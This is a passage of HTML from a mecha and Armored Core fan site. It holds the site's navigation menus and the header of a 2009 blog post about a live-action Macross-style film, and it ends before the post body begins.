	<li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1563"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/grendizer/">Grendizer</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2061"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/gundam/">Gundam</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2062"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/macross/">Macross</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1575"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/tetsujin-28/">Tetsujin-28</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1577"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/transformers/">Transformers</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1579"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/votoms/">VOTOMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1437"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/games/">Games</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1437 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1585"><div class="ancestor-wrapper"><a>Mecha Games</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1585 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1550" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1550"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/ace/">ACE</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1552" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1552"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/assault-suits/">Assault Suits</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1555" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1555"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/border-break/">Border Break</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2067"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/front-mission/">Front Mission</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2068"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/mechwarrior/">MechWarrior</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1573"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/steel-battalion/">Steel Battalion</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1583"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/zone-of-the-enders/">ZOE</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1614"><div class="ancestor-wrapper"><a>Fighting Games</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1614 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2070"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/street-fighter/">Street Fighter</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2069"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/tekken/">Tekken</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1559"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/fallout/">Fallout</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2071"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/fromsoftware/">FromSoftware</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1567"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/metal-gear/">Metal Gear</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1572"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/starcraft/">StarCraft</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1580"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/warhammer/">WarHammer</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1582"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/x3/">X3</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1428"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/figures-and-collectibles/">Figures &amp; Collectibles</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1428 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/figures-and-collectibles/now-thats-an-armored-core/">Now THAT&#8217;S an Armored Core!</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1566"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/kotobukiya/">AC Kits</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1556"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/busou-shinki/">Busou Shinki</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2059"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/lego/">LEGO</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1560" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1560"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/fanmade/">Fanmade</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1551"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/art/">Art</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2060"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/papercraft/">Papercraft</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1434"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/anime-and-manga/">Anime &amp; Manga</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1434 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1564" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1564"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/infinite-stratos/">Infinite Stratos</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2074"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/random/">Random</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2074 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1589"><div class="ancestor-wrapper"><a>Media</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1589 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1554"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/books/">Books</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1578"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/videos/">Videos</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1568"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/music/">Music</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1590"><div class="ancestor-wrapper"><a>Countries</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1590 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1570"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/philippines/">Philippines</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1565"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/japan/">Japan</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1553"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/bewbs/">Bewbs</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1557"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/christmas/">Christmas</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1558" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1558"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/downloads/">Downloads</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1561"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/food/">Food</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1571"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/star-wars/">Star Wars</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1574"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/technology/">Technology</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-1581"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/wtf/">WTF</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/forums">Forums</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1212"><div class="ancestor-wrapper"><a>Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1212 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2291"><div class="ancestor-wrapper"><a href="https://mail.ravenrepublic.net">Mail</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2133"><div class="ancestor-wrapper"><a>Builders</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2133 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/ac4builder.html">Armored Core 4</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/lrbuilder.html">Last Raven</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/ffbuilder.htm">Formula Front</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2136"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/nbbuilder.html">Nine Breaker</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2137"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/nxbuilder.html">Nexus</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2138"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/slbuilder.html">Silent Line</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/aabuilder.html">Another Age</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/ac2builder.html">Armored Core 2</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2141"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/builders/moabuilder.html">Master of Arena</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2040"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/forums/forumdisplay.php?fid=35">Guides and Statistics</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/gallery/">Photo Gallery</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2065"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/armored-core-videos/">Videos</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/wiki">Wiki</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/links/">Links</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2378"><div class="ancestor-wrapper"><a>RR</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-2378 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/about/">About Us</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2077"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/tag/sophie/">Our Mascot</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/announcements/">Announcements</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2076"><div class="ancestor-wrapper"><a href="https://ravenrepublic.net/category/rr-events/">Events</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-478 post type-post status-publish format-standard hentry category-anime-and-manga category-mecha" id="post-478">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">The Closest We&#8217;ve Gotten to a Live-Action Macross Film</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://ravenrepublic.net/author/lord_leperman/">Lord_Leperman</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/">October 21, 2009</a>
						</span>
					</li>
										<li class="post-categories meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Categories							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="19" viewBox="0 0 20 19"><path fill="" d="M2.8,1.85 C2.275329,1.85 1.85,2.27532949 1.85,2.8 L1.85,15.4 C1.85,15.9246705 2.275329,16.35 2.8,16.35 L17.2,16.35 C17.724671,16.35 18.15,15.9246705 18.15,15.4 L18.15,5.5 C18.15,4.97532949 17.724671,4.55 17.2,4.55 L9.1,4.55 C8.8158,4.55 8.550403,4.40796403 8.392757,4.17149517 L6.845094,1.85 L2.8,1.85 Z M17.2,2.85 C18.663555,2.85 19.85,4.03644541 19.85,5.5 L19.85,15.4 C19.85,16.8635546 18.663555,18.05 17.2,18.05 L2.8,18.05 C1.336445,18.05 0.15,16.8635546 0.15,15.4 L0.15,2.8 C0.15,1.33644541 1.336445,0.15 2.8,0.15 L7.3,0.15 C7.5842,0.15 7.849597,0.292035965 8.007243,0.528504833 L9.554906,2.85 L17.2,2.85 Z" /></svg>						</span>
						<span class="meta-text">
							In <a href="https://ravenrepublic.net/category/anime-and-manga/" rel="category tag">Anime &amp; Manga</a>, <a href="https://ravenrepublic.net/category/mecha/" rel="category tag">Mecha</a>						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://ravenrepublic.net/2009/10/21/the-closest-weve-gotten-to-a-live-action-macross-film/#comments"><span class="dsq-postid" data-dsqidentifier="478 https://ravenrepublic.net/?p=478">1 Comment<span class="screen-reader-text"> on The Closest We&#8217;ve Gotten to a Live-Action Macross Film</span></span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

